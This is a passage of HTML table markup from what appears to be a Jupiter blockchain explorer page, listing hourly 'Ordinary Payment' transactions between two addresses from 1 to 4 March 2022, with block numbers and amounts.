								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.62701410</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 12:03:19</td>
								<td><a href="/explorer/block/2517236">2517236</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.62629968</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 11:03:28</td>
								<td><a href="/explorer/block/2516889">2516889</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.62421723</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 10:03:27</td>
								<td><a href="/explorer/block/2516545">2516545</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.62211986</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 09:03:35</td>
								<td><a href="/explorer/block/2516200">2516200</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.62002024</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 08:03:35</td>
								<td><a href="/explorer/block/2515859">2515859</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.61795425</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 07:03:30</td>
								<td><a href="/explorer/block/2515508">2515508</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.61585594</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 06:03:22</td>
								<td><a href="/explorer/block/2515163">2515163</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.61385358</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 05:03:25</td>
								<td><a href="/explorer/block/2514820">2514820</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30721282</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 04:03:32</td>
								<td><a href="/explorer/block/2514469">2514469</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30833254</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 03:03:27</td>
								<td><a href="/explorer/block/2514122">2514122</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30682603</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 02:03:30</td>
								<td><a href="/explorer/block/2513780">2513780</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30533718</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 01:03:19</td>
								<td><a href="/explorer/block/2513435">2513435</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30379229</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 00:03:27</td>
								<td><a href="/explorer/block/2513084">2513084</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.53716202</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 23:03:25</td>
								<td><a href="/explorer/block/2512740">2512740</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.60180044</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 22:03:12</td>
								<td><a href="/explorer/block/2512394">2512394</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.59966060</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 21:03:17</td>
								<td><a href="/explorer/block/2512050">2512050</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.59768337</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 20:03:27</td>
								<td><a href="/explorer/block/2511710">2511710</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.59552383</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 19:03:45</td>
								<td><a href="/explorer/block/2511369">2511369</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.59349211</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 18:03:14</td>
								<td><a href="/explorer/block/2511024">2511024</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.59140235</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 17:03:24</td>
								<td><a href="/explorer/block/2510674">2510674</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.59087282</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 16:03:28</td>
								<td><a href="/explorer/block/2510328">2510328</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.58877134</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 15:03:31</td>
								<td><a href="/explorer/block/2509982">2509982</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.51987835</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 14:03:26</td>
								<td><a href="/explorer/block/2509627">2509627</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.51778412</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-03 00:03:28</td>
								<td><a href="/explorer/block/2504775">2504775</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.55994764</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 23:03:23</td>
								<td><a href="/explorer/block/2504427">2504427</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.55773737</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 22:03:24</td>
								<td><a href="/explorer/block/2504079">2504079</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.70359045</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 21:03:18</td>
								<td><a href="/explorer/block/2503730">2503730</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.70133352</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 20:03:29</td>
								<td><a href="/explorer/block/2503382">2503382</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.69921670</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 19:03:09</td>
								<td><a href="/explorer/block/2503035">2503035</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.69704873</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 18:03:14</td>
								<td><a href="/explorer/block/2502695">2502695</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.69485611</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 17:03:33</td>
								<td><a href="/explorer/block/2502355">2502355</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;317.76788413</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 16:03:38</td>
								<td><a href="/explorer/block/2502006">2502006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.68883970</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 15:03:38</td>
								<td><a href="/explorer/block/2501662">2501662</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.68669182</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 14:03:20</td>
								<td><a href="/explorer/block/2501309">2501309</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;271.68600095</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 13:03:15</td>
								<td><a href="/explorer/block/2500966">2500966</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;274.93595738</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 12:03:25</td>
								<td><a href="/explorer/block/2500620">2500620</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;274.93369659</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 11:03:29</td>
								<td><a href="/explorer/block/2500270">2500270</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;275.22282565</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 10:03:28</td>
								<td><a href="/explorer/block/2499930">2499930</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.72293199</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 09:03:36</td>
								<td><a href="/explorer/block/2499580">2499580</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.72128995</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 08:03:30</td>
								<td><a href="/explorer/block/2499223">2499223</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.72038814</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 07:03:10</td>
								<td><a href="/explorer/block/2498874">2498874</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.71883235</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 06:03:57</td>
								<td><a href="/explorer/block/2498540">2498540</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.71724760</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 05:03:30</td>
								<td><a href="/explorer/block/2498190">2498190</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.71566941</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-02 04:03:41</td>
								<td><a href="/explorer/block/2497847">2497847</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.71487791</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 20:03:15</td>
								<td><a href="/explorer/block/2495053">2495053</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;306.02761241</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 19:03:18</td>
								<td><a href="/explorer/block/2494705">2494705</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;269.30851701</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 18:03:20</td>
								<td><a href="/explorer/block/2494355">2494355</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;269.37371956</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 17:03:29</td>
								<td><a href="/explorer/block/2494002">2494002</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;269.37159257</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 16:03:45</td>
								<td><a href="/explorer/block/2493655">2493655</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.49989202</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-01 15:03:24</td>
								<td><a href="/explorer/block/2493302">2493302</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
